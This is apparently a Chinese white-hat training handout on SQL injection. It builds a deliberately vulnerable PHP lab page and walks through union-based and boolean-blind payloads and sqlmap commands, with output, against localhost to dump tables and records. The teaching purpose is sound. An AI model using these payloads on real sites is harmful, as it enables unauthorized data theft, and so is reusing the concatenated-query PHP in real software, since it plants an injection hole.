米斯特白帽培训讲义(v2)漏洞篇 SQL 注入
米斯特白帽培训讲义 漏洞篇 SQL 注入
讲师:gh0stkey
整理:飞龙
协议:CC BY-NC-SA 4.0
原理与危害
SQL 注入就是指,在输入的字符串中注入 SQL 语句,如果应用相信用户的输入而对输入的字符串没进行任何的过滤处理,那么这些注入进去的 SQL 语句就会被数据库误认为是正常的 SQL 语句而被执行。
恶意使用 SQL 注入攻击的人可以通过构建不同的 SQL 语句进行脱裤、命令执行、写 Webshell、读取度武器敏感系统文件等恶意行为。
以上来自乌云的案例,都是利用 SQL 注入所造成的一系列危害。
成因
首先来看这一段代码(视频中不是这段代码,因为其更适合讲解,所以用这段代码):
$un = @$_POST['un'];
$pw = @$_POST['pw'];

// ...

$sql = "select * from user where un='$un' and pw='$pw'";
可以看到代码首先从 HTTP 主体取得un和pw两个参数,这两个参数显然未加过滤。之后代码将其拼接到 SQL 语句中。
如果恶意用户将un指定为任意正常内容,pw为非正常内容,那么就有被攻击的风险。比如我们将un赋为admin,pw赋为' or '1'='1。则整个 SQL 语句会变为:
select * from user where un='admin' and pw='' or '1'='1'可以看到where子句对于任何用户都是恒成立的。那么我们就成功绕过了它的身份验证。
环境搭建(补充)
视频中的程序我找不到,所以还是自己搭个靶场演示吧,但是步骤是一样的。关于数据库环境我想说一下,不同数据库使用不同的配置和 SQL 方言,一个数据库上有用的方法不一定能用在另一个数据库上。但是,目前 70% 的网站都使用 MySQL,所以这篇讲义只会涉及 MySQL。
大家可以下载 DVWA 在本地建立实验环境,如果觉得麻烦,可以自己写个脚本来建立。这里教给大家如何在本地建立实验环境。
首先要在任意数据库创建一张表,插入一些数据:
drop table if exists sqlinj;
create table if not exists sqlinj (
    id int primary key auto_increment,
    info varchar(32)
);
insert into sqlinj values (1, "item #1");这里我们创建了sqlinj表,并插入了一条数据。其实插入一条数据就够了,足以查看显示效果。
之后我们将以下内容保存为sql.php:
// 改成自己机子上的配置:
$host = '';
$port = 3306;
$un = '';
$pw = '';
$db = '';
$id = @$_GET['id'];
if($id == '')
return;
$conn = @mysql_connect($host . ':' . $port, $un, $pw);
if(!$conn)
die('数据库连接错误:' . mysql_error());
mysql_select_db($db, $conn);
$sql = "select id, info from sqlinj where id=$id";
$res = mysql_query($sql, $conn);
if(!$res)
die('数据库错误:'. mysql_error());
$num = mysql_num_rows($res);
if($num == 0)
{
echo "ID:$id
";
echo "无此记录
";
}
else
{
$row = mysql_fetch_row($res);
echo "ID:$id
";
echo "Info:${row[1]}
";
}
mysql_close($conn);在文件目录下执行php -S 0.0.0.0:80,然后访问http://localhost/sql.php,然后就可以进行各种操作了。
手工注入:基于回显
基于回显的意思就是页面中存在显示数据库中信息的地方,通过注入我们就能把我们要查询的东西显示在页面上。一般页面中显示相关信息(比如帖子标题、内容)就能认为是基于回显的。
判断注入点
我们将id设为1 and 1=1,发现正常显示。
将id设为1 and 1=2,显示“无此记录”。
那么这里就很可能出现注入点。
判断列数量
我们下一步需要判断查询结果的列数量,以便之后使用union语句。我们构造:

id=1 order by ?其中问号处替换为从 1 开始的数字,一个一个尝试它们。直到某个数字 N 报错,那么列数为 N - 1。
例如我这里,先尝试 1,没有报错:
尝试 2 也没有报错,然后尝试 3 的时候:
出现了错误,说明列数是 2。
确定显示的列
我们可以构造语句了:
1 and 1=2 union select 1,2显示位置为 2 号位,而且只有一个显示位置。
查询用户及数据库名称
在 MySQL 中,current_user函数显示用户名称,database函数显示当前数据库名称。这里只有一个显示位置,为了方便起见,我们可以使用concat函数一次性显示出来。
1 and 1=2 union select 1,concat(current_user(),' ',database())可以看到这里的用户名称是root,数据库名称是test。如果在真实场景下遇到,基本就可以断定是 root 权限了。
查询表的数量
MySQL 中有一个数据库叫做information_schema,储存数据库和表的元信息。information_schema中有两个重要的表,一个叫tables,储存表的元信息,有两列特别重要,table_schema是所属数据库,table_name是表名称。另一个表示columns,储存列的源信息,table_name列是所属表名称,column_name列是列名称。
1 and 1=2 union select 1,count(table_name) from information_schema.tables where table_schema=database()这里我们使用count函数查询出了表的数量,一共七个。这里我们只查询当前数据库,如果要查询全部,可以把where子句给去掉。
查询表名
因为它只能显示一条记录,我们使用limit子句来定位显示哪一条。limit子句格式为limit m,n,其中m是从零开始的起始位置,n是记录数。我们构造:
1 and 1=2 union select 1,table_name from information_schema.tables where table_schema=database() limit ?,1我们需要把问号处换成 0 ~ 6,一个一个尝试,七个表名称就出来了。比如,我们获取第一个表的名称。
它叫email,在真实场景下,这里面一般就是一部分用户信息了。如果第一个表示无关紧要的信息,可以继续寻找。
查询列数量
与表数量的查询类似,我们需要把所有table换成column。我们构造:
1 and 1=2 union select 1,count(column_name) from information_schema.columns where table_name='email'一共有两个。
查询列名
我们把count去掉,加上limit,就出来了:
1 and 1=2 union select 1,column_name from information_schema.columns where table_name='email' limit ?,1同样,我们需要把问号替换为 0 和 1;
我们这里查询结果为,第一列叫做userid,第二列叫做email。
查询行数量
1 and 1=2 union select 1, count(1) from email查询记录
1 and 1=2 union select 1,concat(userid,' ',email) from email limit ?,1我们把问号替换为 0 和 1,就得到了所有的数据。
手工注入:基于布尔值
在一些情况下,页面上是没有回显的。也就是说,不显示任何数据库中的信息。我们只能根据输出判断是否成功、失败、或者错误。这种情况就叫做盲注。
比如说,我们把上面的代码改一下,倒数第三行改为:
echo "存在此记录
";这样我们就不能通过union把它显示到页面上。所以我们需要一些盲注技巧。这种技巧之一就是基于布尔值,具体来说就是,如果我们想查询整数值,构造布尔语句直接爆破;如果想查询字符串值,先爆破它的长度,再爆破每一位。
查询用户及数据库名称
基于布尔的注入中,判断注入点的原理是一样的。确定注入点之后我们直接查询用户及数据库名称(当然也可以跳过)。由于这种情况下所有查询都特别复杂,所以我们只选取其中一个,比如数据名称。
首先爆破数据库名称的长度,我们构造:


1 and (select length(database()))=?问号处需要替换为数字,从 1 开始,直至出现正确的信息。为了简化操作,这里我们可以使用 Burp 了。
它的长度为 4,这里我们再构造:


1 and (select substr(database(),$1,1))=$2我们需要把$1替换成 1 ~ 4 的整数(substr从 1 开始),把$2替换成 a ~ z 、 0 ~ 9 以及_的 ASCLL 十六进制(SQL 不区分大小写)。这里我们最好把这些十六进制值存成一个列表,便于之后使用。
之后开始爆破(类型选择cluster bomb,第一个 payload 选择number,第二个 payload 选择preset lists):
我们通过查表得知,结果为test。
查询表的数量

1 and (select count(table_name) from information_schema.tables where table_schema=database())=?问号处替换为从一开始的数字。我们可以看到,数量为 7。
查询表名
我们这里演示如何查询第一个表的表名。
首先查询表名长度。


1 and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=?问号处换成从 1 开始的整数。长度为 5:
之后,再爆破每个字符。
1 and (select substr(table_name,$1,1) from information_schema.tables where table_schema=database() limit 0,1)=$2$1配置为 1 ~ 5的整数,$2的配置为上面的列表。
查表可得,结果为email。
查询列数量
我们下面演示查询email表的列数。
1 and (select count(column_name) from information_schema.columns where table_name='email')=?问号处替换为从一开始的数字。我们可以看到,数量 2。
查询列名称
作为演示,我这里查询第二列(limit 1,1)的名称。
首先需要查询其长度:
1 and (select length(column_name) from information_schema.columns where table_name='email' limit 1,1)=?问号处换成从 1 开始的整数。长度为 5:
之后爆破每个字符:
1 and (select substr(column_name,$1,1) from information_schema.columns where table_name='email' limit 1,1)=$2$1配置为 1 ~ 5的整数,$2的配置为上面的列表。
结果是email。
查询行数量
1 and (select count(1) from email)=?问号处替换为从一开始的数字。我们可以看到,数量为 2。
查询记录
我们这里演示如何查询第一条记录的email列。
首先是长度:
1 and (select length(email) from email limit 0,1)=?问号处替换为从一开始的数字。我们可以看到,长度为 17。
之后爆破每个字符:
1 and (select substr(email,$1,1) from email limit 0,1)=$2$1配置为 1 ~ 17的整数,$2的配置为所有可见字符的十六进制 ascll 值(0x20 ~ 0x7e)。
这个时间有些长,就不演示了。
SqlMap
下载
安装 Python 之后,执行
pip install sqlmap然后
C:\Users\asus> sqlmap
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.1#pip}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

Usage: sqlmap [options]

sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, -x, --wizard, --update, --purge-output or --dependencies), use -h for basic or -hh for advanced help


Press Enter to continue...
判断注入点
直接使用-u命令把 URL 给 SqlMap 会判断注入点。
sqlmap -u http://localhost/sql.php?id=要注意这样 sqlmap 会判断所有的动态参数,要指定某个参数,使用-p:
sqlmap -u http://localhost/sql.php?id= -p id结果:
[*] starting at 12:05:40

[12:05:40] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[12:05:40] [INFO] testing connection to the target URL
[12:05:41] [INFO] heuristics detected web page charset 'utf-8'
[12:05:41] [INFO] testing if the target URL is stable
[12:05:42] [INFO] target URL is stable
[12:05:44] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[12:05:46] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
sqlmap 报告了参数id可能存在注入。
如果参数在 HTTP 正文或者 Cookie 中,可以使用--data 以及--cookie 来提交数据。
获取数据库及用户名称
--dbs用于获取所有数据库名称,--current-db用于获取当前数据库,--current-user获取当前用户。
C:\Users\asus> sqlmap -u http://localhost/sql.php?id= -p id --current-db

...

[12:10:44] [INFO] fetching current database
[12:10:54] [INFO] retrieved: test
current database:    'test'
[12:10:54] [INFO] fetched data logged to text files under 'C:\Users\asus\.sqlmap\output\localhost'

[*] shutting down at 12:10:54
获取表名
-D用于指定数据库名称,如果未指定则获取所有数据库下的表名。--tables用于获取表名。
C:\Users\asus> sqlmap -u http://localhost/sql.php?id= -p id -D test --tables

...

[12:13:25] [INFO] fetching tables for database: 'test'
[12:13:28] [INFO] the SQL query used returns 7 entries
[12:13:30] [INFO] retrieved: email
[12:13:32] [INFO] retrieved: history
[12:13:34] [INFO] retrieved: iris
[12:13:36] [INFO] retrieved: message
[12:13:38] [INFO] retrieved: result
[12:13:40] [INFO] retrieved: sqlinj
[12:13:42] [INFO] retrieved: test_table
Database: test
[7 tables]
+------------+
| email      |
| history    |
| data       |
| message    |
| result     |
| sqlinj     |
| test_table |
+------------+

[12:13:42] [INFO] fetched data logged to text files under 'C:\Users\asus\.sqlmap\output\localhost'

[*] shutting down at 12:13:42
获取列名
-T用于指定表名,--columns用于获取列名。
C:\Users\asus> sqlmap -u http://localhost/sql.php?id= -p id -D test -T email --columns

...

[12:15:02] [INFO] fetching columns for table 'email' in database 'test'
[12:15:04] [INFO] the SQL query used returns 2 entries
[12:15:06] [INFO] retrieved: userid
[12:15:08] [INFO] retrieved: varchar(16)
[12:15:11] [INFO] retrieved: email
[12:15:14] [INFO] retrieved: varchar(32)
Database: test
Table: email
[2 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| email  | varchar(32) |
| userid | varchar(16) |
+--------+-------------+

[12:15:30] [INFO] fetched data logged to text files under 'C:\Users\asus\.sqlmap\output\localhost'

[*] shutting down at 12:15:30
获取记录
--dump用于获取记录,使用-C指定列名的话是获取某一列的记录,不指定就是获取整个表。
C:\Users\asus> sqlmap -u http://localhost/sql.php?id= -p id -D test -T email --dump

...

[12:16:59] [INFO] fetching columns for table 'email' in database 'test'
[12:16:59] [INFO] the SQL query used returns 2 entries
[12:16:59] [INFO] resumed: userid
[12:16:59] [INFO] resumed: varchar(16)
[12:16:59] [INFO] resumed: email
[12:16:59] [INFO] resumed: varchar(32)
[12:16:59] [INFO] fetching entries for table 'email' in database 'test'
[12:17:01] [INFO] the SQL query used returns 2 entries
[12:17:04] [INFO] retrieved: [email protected]
[12:17:06] [INFO] retrieved: 123
[12:17:08] [INFO] retrieved: [email protected]
[12:17:10] [INFO] retrieved: 233837063867287
[12:17:10] [INFO] analyzing table dump for possible password hashes
Database: test
Table: email
[2 entries]
+-----------------+-------------------+
| userid          | email             |
+-----------------+-------------------+
| 123             | [email protected] |
| 233837063867287 | [email protected]  |
+-----------------+-------------------+

[12:17:10] [INFO] table 'test.email' dumped to CSV file 'C:\Users\asus\.sqlmap\output\localhost\dump\test\email.csv'
[12:17:10] [INFO] fetched data logged to text files under 'C:\Users\asus\.sqlmap\output\localhost'

[*] shutting down at 12:17:10
文本型注入点
上面我们一直在讲解数值型注入点,如果我们把 SQL 语句
$sql = "select id, info from sqlinj where id=$id";改为
$sql = "select id, info from sqlinj where id='$id'";那么在测试的时候就会出现1=1和1=2都存在的情况。
这时我们就不知道它是过滤了还是真的有注入点。所以我们可以修改参数,用一个单引号闭合前面的引号,再用一个注释符号(#或者--)来注释掉后面的引号:
1' and 1=1 #
1' and 1=2 #
1' order by ? #
...
附录
The SQL Injection Knowledge Base
新手指南:DVWA-1.9全级别教程之SQL Injection
新手指南:DVWA-1.9全级别教程之SQL Injection(Blind)
SqlMap用户手册
sqlmap用户手册(续)
MySQL 手工注入常用语句
Kali Linux Web 渗透测试秘籍 第六章 利用 – 低悬的果实
Kali Linux Web 渗透测试秘籍 第七章 高级利用


